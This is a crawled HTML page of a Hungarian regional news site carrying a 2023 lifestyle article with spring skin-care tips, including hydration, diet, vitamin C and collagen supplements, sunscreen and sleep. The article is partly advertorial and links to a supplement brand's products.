

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellohajdubihar.hu/mozaik/keszitsuk-fel-a-borunket-is-a-tavaszi-megujulasra-110211
body_size: 10963
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Készítsük fel a bőrünket is a tavaszi megújulásra! | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Készítsük fel a bőrünket is a tavaszi megújulásra!" >
<meta name="description" content="A téli hónapokban bőrünk könnyen kiszáradhat a kinti hideg és a benti száraz levegő miatt. Összegyűjtöttünk néhány tippet, hogyan lehet " >
<meta name="keywords" content="kollagén, bőrápolás, bőr, hidratálás, c-vitamin" >
<meta name="news_keywords" content="kollagén, bőrápolás, bőr, hidratálás, c-vitamin" >
<meta property="og:site_name" content="Hellohajdubihar.hu" >
<meta property="og:title" content="Készítsük fel a bőrünket is a tavaszi megújulásra!" >
<meta property="og:description" content="A téli hónapokban bőrünk könnyen kiszáradhat a kinti hideg és a benti száraz levegő miatt. Összegyűjtöttünk néhány tippet, hogyan lehet " >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellohajdubihar.hu/mozaik/keszitsuk-fel-a-borunket-is-a-tavaszi-megujulasra-110211" >
<meta property="article:tag" content="c-vitamin" >
<meta property="article:published_time" content="2023-04-18 17:29:00" >
<meta property="article:modified_time" content="2023-05-22 00:36:52" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Hajd%C3%BA-Bihar-165741264148611/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellohajdubihar.hu/mozaik/keszitsuk-fel-a-borunket-is-a-tavaszi-megujulasra-110211" >
<meta name="twitter:title" content="Készítsük fel a bőrünket is a tavaszi megújulásra!" >
<meta name="twitter:description" content="A téli hónapokban bőrünk könnyen kiszáradhat a kinti hideg és a benti száraz levegő miatt. Összegyűjtöttünk néhány tippet, hogyan lehet " >
<meta property="og:image" content="http://hellohajdubihar.hu/data/articles/110/1102/article-110211/stock_photo_01_fit_1200x10000.png" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="675" >
<meta property="og:image:url" content="https://hellohajdubihar.hu/data/articles/110/1102/article-110211/stock_photo_01_fit_1200x10000.png" >
<meta name="twitter:image" content="https://hellohajdubihar.hu/data/articles/110/1102/article-110211/stock_photo_01_fit_1200x10000.png" >
<link rel="canonical" href="https://hellohajdubihar.hu/mozaik/keszitsuk-fel-a-borunket-is-a-tavaszi-megujulasra-110211" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T772BBM');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellohajdubihar.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellohajdubihar.hu/mozaik/keszitsuk-fel-a-borunket-is-a-tavaszi-megujulasra-110211" data-base="https://hellohajdubihar.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 18.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellohajdubihar">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="debrecen-8">Debrecen</option>
                                <option value="teglas-20">Téglás</option>
                                <option value="berettyoujfalu-83">Berettyóújfalu</option>
                                <option value="balmazujvaros-136">Balmazújváros</option>
                                <option value="esztar-149">Esztár</option>
                                <option value="hajduszoboszlo-158">Hajdúszoboszló</option>
                                <option value="zsaka-173">Zsáka</option>
                                <option value="puspokladany-196">Püspökladány</option>
                                <option value="ebes-197">Ebes</option>
                                <option value="kaba-198">Kaba</option>
                                <option value="hajdusamson-205">Hajdúsámson</option>
                                <option value="sarretudvari-231">Sárrétudvari</option>
                                <option value="hajduboszormeny-232">Hajdúböszörmény</option>
                                <option value="hajdunanas-254">Hajdúnánás</option>
                                <option value="polgar-260">Polgár</option>
                                <option value="biharkeresztes-277">Biharkeresztes</option>
                                <option value="nadudvar-296">Nádudvar</option>
                                <option value="hortobagy-326">Hortobágy</option>
                                <option value="derecske-332">Derecske</option>
                                <option value="nyiracsad-384">Nyíracsád</option>
                                <option value="nyirmartonfalva-385">Nyírmártonfalva</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Hajdú-Bihar" />
                                            <h2 class="fs26">
                            Hajdú-Bihar                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Hajd%C3%BA-Bihar-165741264148611/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Hajdú-Bihar" />
                    <h2 class="fs26">Hajdú-Bihar</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellohajdubihar">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Hajd%C3%BA-Bihar-165741264148611/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/110/1102/article-110211/stock_photo_01_focuspoint_1920x820.png" alt="Készítsük fel a bőrünket is a tavaszi megújulásra!"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/mozaik/keszitsuk-fel-a-borunket-is-a-tavaszi-megujulasra-110211" rel="bookmark" title="Készítsük fel a bőrünket is a tavaszi megújulásra!">
                        Készítsük fel a bőrünket is a tavaszi megújulásra!                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/mozaik">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Mozaik                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2023.04.18</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>A téli hónapokban bőrünk könnyen kiszáradhat a kinti hideg és a benti száraz levegő miatt. Összegyűjtöttünk néhány tippet, hogyan lehet felkészíteni bőrünket is a tavaszi megújulásra.</p>                </div>

                <div class="content">
                    <p  style="text-align: justify;"><strong>1, Táplálkozzunk változatosan és fogyasszunk megfelelő mennyiségű folyadékot</strong></p><p  style="text-align: justify;">A bőrünk állapota nagymértékben függ az életmódunktól és az étkezési szokásainktól is. Az egészséges étrend, amely sok zöldséget és gyümölcsöt tartalmaz, javíthatja a bőr textúráját. Ezek az élelmiszerek gazdagok antioxidánsokban és vitaminokban, amelyek elősegítik a bőr regenerációját és védelmét. Kerüljük a cukros és zsíros ételeket, amelyek károsíthatják a bőrt. Annak érdekében, hogy megőrizzük bőrünk hidratáltságát, hidratáljunk belülről is. Fogyasszunk tiszta vizet vagy cukormentes teákat, minimum 2 litert naponta. Tavasszal érdemes pár napos léböjt-kúrát tartani, amely segítheti a test újjáéledését és a tavaszi átállást is megkönnyítheti, ezzel akár el is kerülhetjük idén a tavaszi fáradtságot.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>2, Segítsük a testünket étrend-kiegészítőkkel</strong></p><p  style="text-align: justify;">A <a  href="https://herbiovit.hu/herbiovit-vitamin-c1000d3-retard-tabletta-az-immunrendszer-vedelmehez"  target="_blank">C-vitamin</a> segít a kollagén termelésében, amely nélkülözhetetlen a bőrünk egészséges megjelenéséhez. Érdemes olyan ételeket fogyasztani, amelyek C-vitaminban gazdagok, mint például a citrusfélék, a bogyós gyümölcsök, a paprika és a brokkoli. Ha úgy érezzük, hogy nem fogyasztunk megfelelő mennyiségű vitaminban és ásványi anyagban gazdag táplálékot, mindenképp érdemes pótlásáról gondoskodni, akár egyedi <a  href="https://herbiovit.hu/herbiovit-collagen-beauty-complex-kapszula"  target="_blank">kollagént</a> tartalmazó kapszula formájában.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>3, Használjunk természetes hidratáló és fényvédő krémeket</strong></p><p  style="text-align: justify;">Érdemes olyan krémet választani, amely természetes alapanyagokat tartalmaz, a <a  href="https://herbiovit.hu/herbiovit-body-love-testapolo-krem-normal-es-szaraz-bor-apolasara-250-ml"  target="_blank">krém</a> könnyed formulája gyors felszívódású, és olyan értékes anyagok találhatóak benne, mint az olívaolaj, a jojobaolaj, az avokádóolaj, a gránátalma kivonat, a bőrnyugtató hatású aloe vera és a varázsmogyoró kivonat. </p><p  style="text-align: justify;">Tavasz kezdetével növekszik az UV-sugárzás, amely káros hatással lehet a bőrre, és elősegíti annak öregedését. Használjunk naponta legalább SPF 30-as fényvédő krémet, hogy védjük a bőrünket a káros hatásoktól.</p><p  style="text-align: justify;">Extra tipp: Ha tehetjük, még a nyár kezdete előtt jelentkezzünk be egy alapos tisztító-hámlasztó kozmetikai kezelésre, amely eltávolítja az elhalt bőrsejteket és segítheti bőrünk megújulását.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>4, Kerüljük a forró vizben fürdést és kézmosást</strong></p><p  style="text-align: justify;">Ha túl forró vízben fürdünk, zuhanyozunk vagy akár csak kezet mosunk, az káros lehet a bőr számára. Az ilyen magas hőmérsékletű víz roncsolja a bőr természetes olajait és kiszáríthatja a bőrt, ami számos problémát okozhat. Amikor a bőr elveszti a természetes olajait, az szárazzá, viszketővé és érzékennyé válhat. Amikor langyos vagy enyhén meleg vízben fürdünk vagy zuhanyzunk, akkor a bőr természetes olajai megmaradnak, emellett a langyos víz segíthet az elhalt bőrsejtek és a szennyeződések eltávolításában is, amely segít megelőzni a pattanások kialakulását, valamint az általános bőrirritációt.</p><p  style="text-align: justify;">Emellett érdemes kellő figyelmet fordítani a testmozgásra is, mivel javíthatja a vérkeringést, amely elősegíti az egészséges bőrképződést és segít, hogy fenntartsuk a bőrünk egészséges állapotát. A mozgás mellett elengedhetetlen a megfelelő mennyiségű és minőségű alvás, mivel fontos a bőr egészségének megőrzéséhez. Ha tehetjük, aludjunk minden éjjel legalább 7-8 órát, hogy legyen ideje a bőrnek regenerálódni.</p><p  style="text-align: justify;">Extra tipp: Kerüljük a dohányzást és az alkoholfogyasztást, rendkívül káros hatással vannak a bőrre, és nagyban hozzájárul az öregedéséhez. Próbáljuk meg elhagyni ezeket a káros szokásokat, de legalábbis csökkenteni azok mennyiségét.</p><p  style="text-align: justify;">Ezek az egyszerű tippek segíthetnek felkészülni és felturbózni a bőrünket tavaszra, hogy még ragyogóbb, hidratáltabb és egészségesebb legyen.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/kollagen-2115"><span class="fa fa-tag"></span>kollagén</a></li>
                                                    <li><a href="/kereses/cimke/borapolas-2242"><span class="fa fa-tag"></span>bőrápolás</a></li>
                                                    <li><a href="/kereses/cimke/bor-2266"><span class="fa fa-tag"></span>bőr</a></li>
                                                    <li><a href="/kereses/cimke/hidratalas-2267"><span class="fa fa-tag"></span>hidratálás</a></li>
                                                    <li><a href="/kereses/cimke/c-vitamin-2268"><span class="fa fa-tag"></span>c-vitamin</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellohajdubihar.hu/mozaik/keszitsuk-fel-a-borunket-is-a-tavaszi-megujulasra-110211"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellohajdubihar.hu/mozaik/keszitsuk-fel-a-borunket-is-a-tavaszi-megujulasra-110211"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellohajdubihar.hu/mozaik/keszitsuk-fel-a-borunket-is-a-tavaszi-megujulasra-110211"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellohajdubihar.hu/mozaik/keszitsuk-fel-a-borunket-is-a-tavaszi-megujulasra-110211"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_452x316.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Columbia Sportswear 2025-ben első ízben indította útjára Magyarországon a nemzetközileg már nagy sikerrel működő Columbia Hike Society programját, amelynek célja, hogy minél szélesebb közönséget vonjon be a túrázás világába és közelebb hozza az embereket a természethez. </p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_452x316.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Idén októberben egy hétig a fővárosi Ráday utca lesz a flippervilág központja, ahol körülbelül 200 európai versenyző, köztük nemzetközi szinten kiemelt játékosok mérik össze tudásukat. </p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_fill_300x300.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463"><img src="/data/articles/110/1104/article-110463/Ensana_Th_Aqua_etterem_focuspoint_100x100.jpg" alt="All inclusive élmények minden generációnak"/></a>
                        </div>
                                            <h3><a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463">All inclusive élmények minden generációnak</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461"><img src="/data/articles/110/1104/article-110461/fiatpanda_0624_144223_focuspoint_100x100.jpg" alt="Bemutatkozott az új Fiat Grande Panda"/></a>
                        </div>
                                            <h3><a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461">Bemutatkozott az új Fiat Grande Panda</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_100x100.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
                                            <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.089618644067797" data-focus-y="-0.40778339211711" data-focus-w="1024" data-focus-h="683">
                            <a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469"><img src="/data/articles/110/1104/article-110469/2018.09.25_MNF_Hargitay_Oliver_22__focuspoint_100x100.jpg" alt="Torokszorító drámák, gyönyörű énekhangok"/></a>
                        </div>
                                            <h3><a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469">Torokszorító drámák, gyönyörű énekhangok</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.06.26</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/nemzetkozi-szinten-csokken-itthon-no-a-pezsgofogyasztas-110459"><img src="/data/articles/110/1104/article-110459/DJI_0954_focuspoint_100x100.jpg" alt="Nemzetközi szinten csökken, itthon nő a pezsgőfogyasztás"/></a>
                        </div>
                                            <h3><a href="/mozaik/nemzetkozi-szinten-csokken-itthon-no-a-pezsgofogyasztas-110459">Nemzetközi szinten csökken, itthon nő a pezsgőfogyasztás</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.06.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/sport/magyarorszagon-is-utjara-indult-a-columbia-hike-society-programja-110457"><img src="/data/articles/110/1104/article-110457/hiking_1__focuspoint_100x100.png" alt="Magyarországon is útjára indult a Columbia Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/sport/magyarorszagon-is-utjara-indult-a-columbia-hike-society-programja-110457">Magyarországon is útjára indult a Columbia Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.05.29</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
